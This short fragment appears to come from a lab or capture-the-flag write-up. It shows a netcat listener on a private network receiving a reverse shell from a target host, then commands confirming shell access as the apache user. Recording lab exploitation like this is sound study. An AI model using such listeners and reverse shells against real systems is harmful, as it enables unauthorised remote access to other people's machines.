 ❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.65.139] from (UNKNOWN) [192.168.65.149] 543
94
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ whoami
whoami
apache
bash-4.2$ hostname -I
hostname -I
192.168.65.149
bash-4.2$